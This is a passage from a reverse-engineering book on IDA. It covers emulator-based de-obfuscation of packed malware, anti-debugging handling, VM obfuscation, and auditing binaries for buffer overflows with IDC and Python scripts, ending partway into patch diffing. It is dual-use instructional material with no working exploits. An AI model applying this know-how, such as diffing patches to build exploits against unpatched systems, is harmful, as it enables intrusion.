
Obfuscated Code Analysis 469
Figure 21-8: x86emu library function dialog
Returning to the UPX de-obfuscation example, and allowing the emulator
to complete the import table reconstruction loops, we would find that the
emulator generates output such as the following in IDA’s Output window:
x86emu: LoadLibrary called: KERNEL32.DLL (7C800000)
x86emu: GetProcAddress called: ExitProcess (0x7C81CDDA)
x86emu: GetProcAddress called: ExitThread (0x7C80C058)
x86emu: GetProcAddress called: GetCurrentProcess (0x7C80DDF5)
x86emu: GetProcAddress called: GetCurrentThread (0x7C8098EB)
x86emu: GetProcAddress called: GetFileSize (0x7C810A77)
x86emu: GetProcAddress called: GetModuleHandleA (0x7C80B6A1)
x86emu: GetProcAddress called: CloseHandle (0x7C809B47)
This output provides a record of the libraries that the obfuscated binary is
loading and the functions within those libraries that the obfuscated program
is resolving.35 When function addresses are looked up in this manner, they
are often saved in an array (this array is the program’s import table) for
later use.
A fundamental problem with de-obfuscated programs is that they lack
the symbol table information that is usually present in un-obfuscated binaries.
When a binary’s import table is intact, IDA’s PE loader names each entry in
the import table according to the name of the functions whose address it
will contain at runtime. When an obfuscated binary is encountered, it is use-
ful to apply function names to each location in which a function address is
stored. In the case of UPX, the following lines from Listing 21-1 show how
function addresses are saved into memory with each pass through the func-
tion lookup loop:
UPX1:00408897 call dword ptr [esi+8090h] ; GetProcAddress
UPX1:0040889D or eax, eax
UPX1:0040889F jz short loc_4088A8
35. Once a program has used GetProcAddress to find the address of a function, the program may
call that function anytime it wishes using the returned address. Looking up function addresses
in this manner eliminates the need to explicitly link to the functions at build time and reduces
the amount of information that can be extracted by static analysis tools such as dumpbin.

470 Chapter 21
X UPX1:004088A1 mov [ebx], eax ; Save to import table
UPX1:004088A3 add ebx, 4
The instruction at address 004088A1h X is responsible for storing function
addresses into the import table as it is reconstructed. x86emu provides an
automated facility for naming each import table entry provided that an instruc-
tion such as this can be identified. The emulator terms such an instruction
an import address save point, and you may designate an address as such using
the EmulateWindowsSet Import Address Save Point menu option. This
designation must be made before the instruction is emulated in order for
this functionality to work. Following designation, each time the instruction is
emulated, the emulator will perform a lookup to determine what function
is referenced by the data being written and then name the address being
written using the name of the imported function. In the UPX example,
making no effort to clean up the import table would yield the (partial)
import table shown here:
UPX0:00406270 dd 7C81CDDAh
UPX0:00406274 dd 7C80C058h
UPX0:00406278 dd 7C80DDF5h
UPX0:0040627C dd 7C8098EBh
However, the automated naming that is performed when an import
address save point is designated yields the following automatically generated
(partial) import table.
UPX0:00406270 ; void __stdcall ExitProcess(UINT uExitCode)
UPX0:00406270 ExitProcess dd 7C81CDDAh ; DATA XREF: j_ExitProcessÇr
UPX0:00406274 ; void __stdcall ExitThread(DWORD dwExitCode)
UPX0:00406274 ExitThread dd 7C80C058h ; DATA XREF: j_ExitThreadÇr
UPX0:00406278 ; HANDLE __stdcall GetCurrentProcess()
UPX0:00406278 GetCurrentProcess dd 7C80DDF5h ; DATA XREF: j_GetCurrentProcessÇr
UPX0:0040627C ; HANDLE __stdcall GetCurrentThread()
UPX0:0040627C GetCurrentThread dd 7C8098EBh ; DATA XREF: j_GetCurrentThreadÇr
With the import table reconstructed in this manner, IDA is able to
properly annotate calls to library functions using parameter-type information
extracted from its type libraries, and the overall quality of the disassembly is
significantly enhanced.
Additional x86emu Features
The emulator contains several additional features that you may find
useful. The following list details some of these capabilities.
FileDump This menu option allows the user to specify a range of
database addresses to be dumped to a file. By default, the range extends
from the current cursor location to the maximum virtual address present
in the database.

Obfuscated Code Analysis 471
FileDump Embedded PE Many malware programs contain embedded
executables, which they install on target systems. This menu option looks
for a valid PE file at the current cursor position, parses the file’s headers
to determine the size of the file, and then extracts the bytes from the
database to a saved file.
ViewEnumerate Heap This menu option causes the emulator to dump
a list of allocated heap blocks to the Output window, as shown here:
x86emu: Heap Status ---
0x5378000-0x53781ff (0x200 bytes)
0x5378204-0x5378217 (0x14 bytes)
0x537821c-0x5378347 (0x12c bytes)
EmulateSwitch Thread When emulating within a Windows PE file,
x86emu traps calls to the CreateThread function and allocates additional
resources to manage a new thread. Because the emulator has no sched-
uler of its own, you must use this menu option if you want to switch among
multiple threads.
FunctionsAllocate Heap Block This menu option allows the user to
reserve a block of memory within the emulation heap. The user is asked
for the size of the block to reserve. The address of the newly reserved
block is reported to the user. This feature is useful when scratch space is
required during emulation.
FunctionsAllocate Stack Block This menu option allows the user to
reserve a block of memory within the emulation stack. It behaves in a
manner similar to FunctionsAllocate Heap Block.
x86emu and Anti-debugging
While the emulator is not intended to be used a debugger, it must simulate a
runtime environment for the program being emulated. In order to success-
fully emulate many obfuscated binaries, the emulator must not fall victim to
active anti-debugging techniques. Several features of the emulator have been
designed with anti-debugging in mind.
One anti-debugging technique measures time intervals, using the x86
rdtsc instruction, to ensure that a program has not been paused by a debugger.
The rdtsc instruction is used to read the value of an internal time stamp counter
(TSC) and returns a 64-bit value representing the number of clock ticks since
the processor was last reset. The rate at which the TSC increments varies
among CPU types but is roughly once per internal CPU clock cycle. Debuggers
cannot stop the TSC from incrementing, and therefore a process can deter-
mine that it has been stopped for an excessive amount of time by measuring
the difference in the TSC between two successive invocations of rdtsc. x86emu
maintains an internal TSC that it increments with each emulated instruction.
Because the emulated TSC is affected only by emulated instructions, it does
not matter how much actual time elapses between uses of rdtsc. In such cases,
the difference in observed values will always be roughly proportional to the
472 Chapter 21
number of instructions that were emulated between invocations of rdtsc and
should always be small enough to convince the emulated program that no
debugger is attached.
The intentional use of exceptions is another anti-debugging technique
that must be handled by the emulator. The emulator contains very basic
capabilities to mimic the behavior of the Windows structured exception
handling (SEH) process. When the emulated program is a Windows PE
binary, the emulator responds to an exception or software interrupt by con-
structing an SEH CONTEXT structure, locating the current exception handler
by walking the exception handler list via fs:[0], and transferring control to
the installed exception handler. When the exception handler returns, the
emulator restores the CPU state from the CONTEXT structure (which may have
been manipulated within the exception handler).
Finally, x86emu emulates the behavior of the x86 hardware-debug regis-
ters but does not make use of those registers in order to set breakpoints
within an emulated program. As discussed earlier, the emulator maintains
an internal list of user-specified breakpoints that it scans prior to executing
each instruction. Any manipulation of the debug registers within a Windows
exception handler will not interfere with the operation of the emulator.
Virtual Machine-Based Obfuscation
Mentioned earlier in this chapter (in “Opcode Obfuscation” on page 440),
some of the most sophisticated obfuscators reimplement the program they
receive as input, using a custom byte code and associated virtual machine.
When confronting a binary obfuscated in this manner, the only native code
that you might see would be the virtual machine. Assuming you recognize
that you are looking at a software virtual machine, developing a complete
understanding of all of this code generally fails to reveal the true purpose
of the obfuscated program. This is because the behavior of the program
remains buried in the embedded byte code that the virtual machine must
interpret. To fully understand the program, you must, first, locate all of the
embedded byte code and, second, reverse engineer the instruction set of the
virtual machine so you can properly interpret the meaning of that byte code.
By way of comparison, imagine that you knew nothing whatsoever about
Java, and someone handed you a Java virtual machine and a .class file con-
taining compiled byte code and asked you what they did. Lacking any docu-
mentation, you could make little sense of the byte code file, and you would
need to fully reverse the virtual machine to learn both the structure of a
.class file and how to interpret its contents. With an understanding of the
byte code machine language, you could then proceed to understanding the
.class file.
VMProtect is an example of a commercial product that utilizes very
sophisticated virtual machine-based obfuscation techniques. As more of an
academic exercise, TheHyper’s HyperUnpackMe2 challenge binary is a fairly
straightforward example of the use of virtual machines in obfuscation, the
primary challenge being to locate the virtual machine’s embedded byte code
program and determine the meaning of each byte code. In his article on

Obfuscated Code Analysis 473
OpenRCE describing HyperUnpackMe2,36 Rolf Rolles’s approach was to
fully comprehend the virtual machine in order to build a processor module
capable of disassembling its byte code. The processor module then allowed
him to disassemble the byte code embedded within the challenge binary. A
minor limitation to this approach is that it allows you to view either the x86
code within HyperUnpackme2 (using IDA’s x86 module) or the virtual
machine code (using Rolle’s processor module) but not both at the same
time. This obligates you to create two different databases, each using a differ-
ent processor module. An alternative approach takes advantage of the ability
to customize existing processor modules (see “Customizing Existing Proces-
sors” on page 407) through the use of plug-ins, effectively allowing you to
extend an instruction set to include all of the instructions of an embedded
virtual machine. Applying this approach to HyperUnpackMe2 allows us to
view x86 code and virtual machine code together in a single database, as
shown in the following listing:
TheHyper:01013B2F Xh_pop.l R9
TheHyper:01013B32 h_pop.l R7
TheHyper:01013B35 h_pop.l R5
TheHyper:01013B38 h_mov.l SP, R2
TheHyper:01013B3C h_sub.l SP, 0Ch
TheHyper:01013B44 h_pop.l R2
TheHyper:01013B47 h_pop.l R1
TheHyper:01013B4A h_retn 0Ch
TheHyper:01013B4A sub_1013919 endp
TheHyper:01013B4A
TheHyper:01013B4A ; ----------------------------------------------------------
TheHyper:01013B4D dd 24242424h
TheHyper:01013B51 dd 0A9A4285Dh ; TAG VALUE
TheHyper:01013B55
TheHyper:01013B55 ; ============ S U B R O U T I N E =========================
TheHyper:01013B55
TheHyper:01013B55 ; Attributes: bp-based frame
TheHyper:01013B55
TheHyper:01013B55 sub_1013B55 proc near ; DATA XREF: TheHyper:0103AF7A?o
TheHyper:01013B55
TheHyper:01013B55 var_8 = dword ptr -8
TheHyper:01013B55 var_4 = dword ptr -4
TheHyper:01013B55 arg_0 = dword ptr 8
TheHyper:01013B55 arg_4 = dword ptr 0Ch
TheHyper:01013B55
TheHyper:01013B55 Ypush ebp
TheHyper:01013B56 mov ebp, esp
TheHyper:01013B58 sub esp, 8
TheHyper:01013B5B mov eax, [ebp+arg_0]
TheHyper:01013B5E mov [esp+8+var_8], eax
TheHyper:01013B61 mov [esp+8+var_4], 0
TheHyper:01013B69 push 4
TheHyper:01013B6B push 1000h
36. See “Defeating HyperUnpackMe2 With an IDA Processor Module” at http://www.openrce.org/
articles/full_view/28.
474 Chapter 21
Here, the code beginning at X is disassembled as HyperUnpackMe2 byte
code, while the code that follows at Y is displayed as x86 code.
The ability to simultaneously display native code and byte code has been
anticipated by Hex-Rays, which introduced custom datatypes and formats in
IDA 5.7. Custom data formats are useful when IDA’s built-in formatting
options fail to meet your needs. New formatting capabilities are registered
by specifying (using a script or plug-in) a menu name for your format and a
function to perform the formatting. Once you select a custom format for a
data item, IDA will invoke your formatting function each time it needs to
display that data item. Custom datatypes are useful when IDA’s built-in
datatypes are not expressive enough represent the data that you encounter
in a particular binary. Custom datatypes, like custom formats, are registered
using a script or a plug-in. The Hex-Rays example registers a custom data
type to designate virtual machine byte code and displays each byte code as
an instruction by using a custom data format. A drawback to this approach is
that it requires you to locate every virtual machine instruction and explicitly
change its data type. Using a custom processor extension, designating a sin-
gle value as a virtual machine instruction automatically leads to the discovery
of every reachable instruction, because IDA drives the disassembly process
and the processor extension discovers new reachable instructions via its
custom_emu implementation.
Summary
Obfuscated programs are the rule rather than the exception when it comes
to malware these days. Any attempts to study the internal operations of a
malware sample are almost certain to require some type of de-obfuscation.
Whether you take a debugger-assisted, dynamic approach to de-obfuscation
or whether you prefer not to run potentially malicious code and instead use
scripts or emulation to de-obfuscate your binaries, the ultimate goal is to pro-
duce a de-obfuscated binary that can be fully disassembled and properly ana-
lyzed. In most cases, this final analysis will be performed using a tool such as
IDA. Given this ultimate goal (of using IDA for analysis), it makes some sense
to attempt to use IDA from start to finish. The techniques presented in this
chapter are intended to demonstrate that IDA is capable of far more than
generating disassembly listings. In Chapter 25 we will revisit obfuscated code
and take a look at how IDA’s debugging features may be leveraged as a de-
obfuscation tool as well.

JMP
EBP
SUB
VULNERABILITY ANALYSIS
Before we get too far into this chapter, we
need to make one thing clear: IDA is not a
vulnerability discovery tool. There, we said it;
what a relief! IDA seems to have attained mysti-
cal qualities in some people’s minds. All too often peo-
ple seem to have the impression that merely opening a
binary with IDA will reveal all the secrets of the universe, that the behavior of
a piece of malware will be fully explained to them in comments automatically
generated by IDA, that vulnerabilities will be highlighted in red, and that IDA
will automatically generate exploit code if you right-click while standing on
one foot in some obscure Easter egg–activation sequence.
While IDA is certainly a very capable tool, without a clever user sitting at
the keyboard (and perhaps a handy collection of scripts and plug-ins), it is
really only a disassembler/debugger. As a static-analysis tool, it can only facil-
itate your attempts to locate software vulnerabilities. Ultimately, it is up to
your skills and how you apply them as to whether IDA makes your search for
vulnerabilities easier. Based on our experience, IDA is not the optimal tool

476 Chapter 22
for locating new vulnerabilities,1 but when used in conjunction with a debug-
ger, it is one of the best tools available for assisting in exploit development
once a vulnerability has been discovered.
Over the past several years, IDA has taken on a new role in discovering
existing vulnerabilities. Initially, it may seem unusual to search for known vul-
nerabilities until we stop to consider exactly what is known about these
vulnerabilities and exactly who knows it. In the closed-source, binary-only
software world, vendors frequently release software patches without dis-
closing exactly what has been patched and why. By performing differential
analysis between new patched versions of a piece of software and old
unpatched versions of the same software, it is possible to isolate the areas
that have changed within a binary. Under the assumption that these changes
were made for a reason, such differential-analysis techniques actually help
to shine a spotlight on what were formerly vulnerable code sequences. With
the search thusly narrowed, anyone with the requisite skills can develop an
exploit for use against unpatched systems. In fact, given Microsoft’s well-
known Patch Tuesday cycle of publishing updates, large numbers of security
researchers prepare to sit down and do just that once every month.
Considering that entire books exist on the topic,2 there is no way that we
can do justice to vulnerability analysis in a single chapter in a book dedicated
to IDA. What we will do is assume that the reader is familiar with some of the
basic concepts of software vulnerabilities, such as buffer overflows, and dis-
cuss some of the ways that IDA may be used to hunt down, analyze, and ulti-
mately develop exploits for those vulnerabilities.
Discovering New Vulnerabilities with IDA
Vulnerability researchers take many different approaches to discovering new
vulnerabilities in software. When source code is available, it may be possible to
utilize any of a growing number of automated source code–auditing tools
to highlight potential problem areas within a program. In many cases, such
automated tools will only point out the low-hanging fruit, while discovery of
deeper vulnerabilities may require extensive manual auditing.
Tools for performing automated auditing of binaries offer many of the
same reporting capabilities offered by automated source-auditing tools. A
clear advantage of automated binary analysis is that no access to the applica-
tion source code is required. Therefore, it is possible to perform automated
analysis of closed-source, binary-only programs. Veracode3 is an example of a
company that offers a subscription-based service in which users may submit
binary files for analysis by Veracode’s proprietary binary-analysis tools. While
there is no guarantee that such tools can find any or all vulnerabilities within
1. In general, far more vulnerabilities are discovered through fuzz testing than through static
analysis.
2. For example, see Jon Erickson’s Hacking: The Art of Exploitation, 2nd Edition (http://nostarch
.com/hacking2.htm).
3. See http://www.veracode.com/.

Vulnerability Analysis 477
a binary, these technologies bring binary analysis within reach of the average
person seeking some measure of confidence that the software she uses is free
from vulnerabilities.
Whether auditing at the source or binary level, basic static-analysis tech-
niques include auditing for the use of problematic functions such as strcpy and
sprintf, auditing the use of buffers returned by dynamic memory-allocation
routines such as malloc and VirtualAlloc, and auditing the handling of user-
supplied input received via functions such as recv, read, fgets, and many
other similar functions. Locating such calls within a database is not difficult.
For example, to track down all calls to strcpy, we could perform the following
steps:
1. Find the strcpy function.
2. Display all cross-references to the strcpy function by positioning the cur-
sor on the strcpy label and then choosing ViewOpen SubviewsCross
References.
3. Visit each cross-reference and analyze the parameters provided to strcpy
to determine whether a buffer overflow may be possible.
Step 3 may require a substantial amount of code and data-flow analysis
to understand all potential inputs to the function call. Hopefully, the com-
plexity of such a task is clear. Step 1, although it seems straightforward, may
require a little effort on your part. Locating strcpy may be as easy as using the
JumpJump to Address command (G) and entering strcpy as the address to
jump to. In Windows PE binaries or statically linked ELF binaries, this is usually
all that is needed. However, with other binaries, extra steps may be required.
In a dynamically linked ELF binary, using the Jump command may not take
you directly to the desired function. Instead, it is likely to take you to an entry
in the extern section (which is involved in the dynamic-linking process). An
IDA representation of the strcpy entry in an extern section is shown here:
X extern:804DECC extrn strcpy:near ; CODE XREF: _strcpyÇj
extern:804DECC ; DATA XREF: .got:off_804D5E4Ço
To confuse matters, this location does not appear to be named strcpy
at all (it is, but the name is indented), and the only code cross-reference X
to the location is a jump cross-reference from a function that appears to be
named _strcpy, while a data cross-reference is also made to this location from
the .got section. The referencing function is actually named .strcpy, which
is not at all obvious from the display. In this case, IDA has replaced the dot
character with an underscore because IDA does not consider dots to be valid

478 Chapter 22
identifier characters by default. Double-clicking the code cross-reference
takes us to the program’s procedure linkage table (.plt) entry for strcpy, as
shown here:
.plt:08049E90 _strcpy proc near ; CODE XREF: decode+5FÈp
.plt:08049E90 ; extract_int_argument+24Èp ...
.plt:08049E90 jmp ds:off_804D5E4
.plt:08049E90 _strcpy endp
If instead we follow the data cross-reference, we end up at the corre-
sponding .got entry for strcpy shown here:
.got:0804D5E4 off_804D5E4 dd offset strcpy ; DATA XREF: _strcpyÇr
In the .got entry, we encounter another data cross-reference to the
.strcpy function in the .plt section. In practice, following the data cross-
references is the most reliable means of navigating from the extern section
to the .plt section. In dynamically linked ELF binaries, functions are called
indirectly through the procedure linkage table. Now that we have reached
the .plt, we can bring up the cross-references to _strcpy (actually .strcpy)
and begin to audit each call (of which there are at least two in this example).
This process can become tedious when we have a list of several common
functions whose calls we wish to locate and audit. At this point it may be use-
ful to develop a script that can automatically locate and comment all interest-
ing function calls for us. With comments in place, we can perform simple
searches to move from one audit location to another. The foundation for
such a script is a function that can reliably locate another function so that
we can locate all cross-references to that function. With the understanding
of ELF binaries gained in the preceding discussion, the IDC function in List-
ing 22-1 takes a function name as an input argument and returns an address
suitable for cross-reference iteration.
static getFuncAddr(fname) {
auto func = LocByName(fname);
if (func != BADADDR) {
auto seg = SegName(func);
//what segment did we find it in?
if (seg == "extern") { //Likely an ELF if we are in "extern"
//First (and only) data xref should be from got
func = DfirstB(func);
if (func != BADADDR) {
seg = SegName(func);
if (seg != ".got") return BADADDR;
//Now, first (and only) data xref should be from plt
func = DfirstB(func);
if (func != BADADDR) {
seg = SegName(func);
if (seg != ".plt") return BADADDR;
}
}

Vulnerability Analysis 479
}
else if (seg != ".text") {
//otherwise, if the name was not in the .text section, then we
// don't have an algorithm for finding it automatically
func = BADADDR;
}
}
return func;
}
Listing 22-1: Finding a function’s callable address
Using the supplied return address, it is now possible to track down all of
the references to any function whose use we want to audit. The IDC function
in Listing 22-2 leverages the getFuncAddr function from the preceding exam-
ple to obtain a function address and add comments at all calls to the function.
static flagCalls(fname) {
auto func, xref;
//get the callable address of the named function
X func = getFuncAddr(fname);
if (func != BADADDR) {
//Iterate through calls to the named function, and add a comment
//at each call
Y for (xref = RfirstB(func); xref != BADADDR; xref = RnextB(func, xref)) {
if (XrefType() == fl_CN || XrefType() == fl_CF) {
MakeComm(xref, "*** AUDIT HERE ***");
}
}
//Iterate through data references to the named function, and add a
//comment at reference
Z for (xref = DfirstB(func); xref != BADADDR; xref = DnextB(func, xref)) {
if (XrefType() == dr_O) {
MakeComm(xref, "*** AUDIT HERE ***");
}
}
}
}
Listing 22-2: Flagging calls to a designated function
Once the desired function’s address has been located X, two loops are
used to iterate over cross-references to the function. In the first loop Y, a
comment is inserted at each location that calls the function of interest. In the
second loop Z, additional comments are inserted at each location that takes
the address of the function (use of an offset cross-reference type). The sec-
ond loop is required in order to track down calls of the following style:
X .text:000194EA mov esi, ds:strcpy
.text:000194F0 push offset loc_40A006
.text:000194F5 add edi, 160h

480 Chapter 22
.text:000194FB push edi
Y .text:000194FC call esi
In this example, the compiler has cached the address of the strcpy func-
tion in the ESI register X in order to make use of a faster means of calling
strcpy later Y in the program. The call instruction shown here is faster to
execute because it is both smaller (2 bytes) and requires no additional opera-
tions to resolve the target of the call, since the address is already contained
within the CPU within the ESI register. A compiler may choose to generate
this type of code when one function makes several calls to another function.
Given the indirect nature of the call in this example, the flagCalls func-
tion in our example may see only the data cross-reference to strcpy X while
failing to see the call to strcpy Y because the call instruction does not refer-
ence strcpy directly. In practice, however, IDA possesses the capability to per-
form some limited data-flow analysis in cases such as these and is likely to
generate the disassembly shown here:
.text:000194EA mov esi, ds:strcpy
.text:000194F0 push offset loc_40A006
.text:000194F5 add edi, 160h
.text:000194FB push edi
X .text:000194FC call esi ; strcpy
Note that the call instruction X has been annotated with a comment indi-
cating which function IDA believes is being called. In addition to inserting the
comment, IDA adds a code cross-reference from the point of the call to the
function being called. This benefits the flagCalls function, because in this case
the call instruction will be found and annotated via a code cross-reference.
To finish up our example script, we need a main function that invokes
flagCalls for all of the functions that we are interested in auditing. A simple
example to annotate calls to some of the functions mentioned earlier in this
section is shown here:
static main() {
flagCalls("strcpy");
flagCalls("strcat");
flagCalls("sprintf");
flagCalls("gets");
}
After running this script, we can move from one interesting call to the
next by searching for the inserted comment text, *** AUDIT ***. Of course
this still leaves a lot of work to be done from an analysis perspective, since the
mere fact that a program calls strcpy does not make that program exploit-
able. This is where data-flow analysis comes into play. In order to understand
whether a particular call to strcpy is exploitable or not, you must determine
what parameters are being passed in to strcpy and evaluate whether those
parameters can be manipulated to your advantage or not.

Vulnerability Analysis 481
Data-flow analysis is a far more complex task than simply finding calls
to problem functions. In order to track the flow of data in a static-analysis
environment, a thorough understanding of the instruction set being used is
required. Your static-analysis tools need to understand where registers may
have been assigned values and how those values may have changed and prop-
agated to other registers. Further, your tools need a means for determining
the sizes of source and destination buffers being referenced within the pro-
gram, which in turn requires the ability to understand the layout of stack
frames and global variables as well as the ability to deduce the size of dynam-
ically allocated memory blocks. And, of course, all of this is being attempted
without actually running the program.
An interesting example of what can be accomplished with creative script-
ing comes in the form of the BugScam4 scripts created by Halvar Flake. Bug-
Scam utilizes techniques similar to the preceding examples to locate calls to
problematic functions and takes the additional step of performing rudimen-
tary data-flow analysis at each function call. The result of BugScam’s analysis
is an HTML report of potential problems in a binary. A sample report table
generated as a result of a sprintf analysis is shown here:
In this case, BugScam was able to determine the size of the input and
output buffers, which, when combined with the format specifiers contained
in the format string, were used to determine the maximum size of the gener-
ated output.
Developing scripts of this nature requires an in-depth understanding of
various exploit classes in order to develop an algorithm that can be applied
generically across a large body of binaries. Lacking such knowledge, we can
still develop scripts (or plug-ins) that answer simple questions for us faster
than we can find the answers manually.
As a final example, consider the task of locating all functions that contain
stack-allocated buffers, since these are the functions that might be suscepti-
ble to stack-based buffer-overflow attacks. Rather than manually scrolling
through a database, we can develop a script to analyze the stack frame of
each function, looking for variables that occupy large amounts of space. The
Python function in Listing 22-3 iterates through the defined members of a
given function’s stack frame in search of variables whose size is larger than a
specified minimum size.
def findStackBuffers(func_addr, minsize):
prev_idx = -1
frame = GetFrame(func_addr)
if frame == -1: return #bad function
4. See http://www.sourceforge.net/projects/bugscam/.
Address Severity Description
8048c03 5 The maximum expansion of the data appears to be larger than the
target buffer; this might be the cause of a buffer overrun! Maximum
Expansion: 1053. Target Size: 1036.

482 Chapter 22
idx = 0
prev = None
while idx < GetStrucSize(frame):
X member = GetMemberName(frame, idx)
if member is not None:
if prev_idx != -1:
#compute distance from previous field to current field
Y delta = idx - prev_idx
Z if delta >= minsize:
Message("%s: possible buffer %s: %d bytes\n" % \
(GetFunctionName(func_addr), prev, delta))
prev_idx = idx
prev = member
\ idx = idx + GetMemberSize(frame, idx)
else:
[ idx = idx + 1
Listing 22-3: Scanning for stack-allocated buffers
This function locates all the variables in a stack frame using repeated
calls to GetMemberName X for all valid offsets within the stack frame. The size
of a variable is computed as the difference between the starting offsets of two
successive variables Y. If the size exceeds a threshold size (minsize) Z, then
the variable is reported as a possible stack buffer. The index into the struc-
ture is moved along by either 1 byte [ when no member is defined at the
current offset or by the size of any member found at the current offset \. The
GetMemberSize function may seem like a more suitable choice for computing
the size of each stack variable; however, this is true only if the variable has
been sized properly by either IDA or the user. Consider the following stack
frame:
.text:08048B38 sub_8048B38 proc near
.text:08048B38
.text:08048B38 var_818 = byte ptr -818h
.text:08048B38 var_418 = byte ptr -418h
.text:08048B38 var_C = dword ptr -0Ch
.text:08048B38 arg_0 = dword ptr 8
Using the displayed byte offsets, we can compute that there are 1,024 bytes
from the start of var_818 to the start of var_418 (818h - 418h = 400h) and
1,036 bytes between the start of var_418 and the start of var_C (418h - 0Ch).
However, the stack frame might be expanded to show the following layout:
-00000818 var_818 db ?
-00000817 db ? ; undefined
-00000816 db ? ; undefined
...
-0000041A db ? ; undefined
-00000419 db ? ; undefined
-00000418 var_418 db 1036 dup(?)
-0000000C var_C dd ?

Vulnerability Analysis 483
Here, var_418 has been collapsed into an array, while var_818 appears to
be only a single byte (with 1,023 undefined bytes filling the space between
var_818 and var_418). For this stack layout, GetMemberSize will report 1 byte
for var_818 and 1,036 bytes for var_418, which is an undesirable result. The
output of a call to findStackBuffers(0x08048B38, 16) results in the following
output, regardless of whether var_818 is defined as a single byte or an array
of 1,024 bytes:
sub_8048B38: possible buffer var_818: 1024 bytes
sub_8048B38: possible buffer var_418: 1036 bytes
Creating a main function that iterates through all functions in a database
(see Chapter 15) and calls findStackBuffers for each function yields a script
that quickly points out the use of stack buffers within a program. Of course,
determining whether any of those buffers can be overflowed requires addi-
tional (usually manual) study of each function. The tedious nature of static
analysis is precisely the reason that fuzz testing is so popular.
After-the-Fact Vulnerability Discovery with IDA
A perpetual debate rages over the exact process by which software vulnerabili-
ties should be disclosed. For any vulnerability discovered in a piece of software,
we can assign the roles of discoverer (of the vulnerability) and maintainer (of
the software). In addition, we can specify a number of events, which may or
may not take place, surrounding the discovery of any vulnerability. Some of
these events are briefly described here. Please keep in mind that the entire
vulnerability-disclosure process is hotly debated, and the following terms are
by no means standardized or even widely accepted.
Discovery
The time at which a vulnerability is initially discovered. For our pur-
poses, we will also consider this to be the time at which an exploit for
that vulnerability is initially developed.
Notification
The time at which the software maintainer is initially made aware of the
vulnerability within its product. This may coincide with discovery if the
vendor happens to find the vulnerability itself.
Disclosure
The time at which a vulnerability is made known to the public. This
event can be muddied by the level of detail made available regarding
the vulnerability. Disclosure may or may not be accompanied by the
release or identification of working exploits. In some cases disclosure
also serves as notification to the vendor.
Mitigation
The time at which steps are published that, if followed, may prevent a
user from falling victim to an existing exploit. Mitigation steps are work-
around solutions for users awaiting the publication of a patch.
484 Chapter 22
Patch availability
The time at which the maintainer (or a third party) makes available a
corrected version of the vulnerable software.
Patch application
The time at which users actually install the updated, corrected software,
rendering themselves immune (hopefully) to all known attacks that rely
on the presence of the given vulnerability.
A wealth of papers are more than happy to tell you all about windows of
vulnerability, obligations on the part of the discoverer and the maintainer,
and exactly how much information should be disclosed and when that disclo-
sure should take place. Getting to the point, it is common for disclosure to
coincide with the availability of a patch.
In most cases, a vulnerability advisory is published in conjunction with
the patch. The vulnerability advisory provides some level of technical detail
describing the nature and severity of the problem that has been patched,
but the level of detail is usually insufficient to use in developing a working
exploit for the problem. Why anyone would want to develop a working exploit
is another matter. Clearly some people are interested in exploiting comput-
ers that remain unpatched, and the faster an exploit can be developed, the
greater their chance of exploiting more computers. In other cases, vendors
may be interested in developing tools that scan for the presence of unpatched
systems on networks or in developing techniques for real-time detection of
exploitation attempts. In most cases, development of such tools requires a
detailed understanding of the exact nature of the newly patched vulnerability.
Advisories may lack such essential information as the exact file or files
that contain the vulnerability, the name or location of any vulnerable func-
tions, and exactly what was changed within those functions. The patched files
themselves, however, contain all the information that an exploit developer
requires in order to develop a working exploit for the newly patched vulnera-
bility. This information is not immediately obvious, nor is it clearly intended
for the consumption of an exploit developer. Instead, this information is
present in the form of the changes that were made in order to eliminate
the underlying vulnerability. The easiest way to highlight such changes is to
compare a patched binary against its unpatched counterpart. If we have the
luxury of looking for differences in patched source files, then standard text-
oriented comparison utilities such as diff can make short work of pinpoint-
ing changes. Unfortunately, tracking down behavioral changes between two
revisions of a binary file is far more complicated than simple text file diffing.
The difficulty with using difference computation to isolate the changes
in two binaries lies in the fact that binaries can change for several reasons.
Changes may be triggered by compiler optimizations, changes to the com-
piler itself, reorganization of source code, addition of code unrelated to the
vulnerability, and of course the code that patches the vulnerability itself. The
challenge lies in isolating behavioral changes (such as those required to fix
the vulnerability) from cosmetic changes (such as the use of different regis-
ters to accomplish the same task).

Vulnerability Analysis 485
A number of tools designed specifically for binary diffing are available,
including the commercial BinDiff from Zynamics;5 the free Binary Diffing
Suite (BDS) from eEye Digital Security;6 Turbodiff,7 also free and available
from Core Labs (part of Core Security, makers of Core Impact8); and
PatchDiff29 by Nicolas Pouvesle. Each of these tools relies on supplied IDA
in one way or another. BinDiff and BDS make use of IDA scripts and plug-ins
to perform initial analysis tasks on both the patched and the unpatched ver-
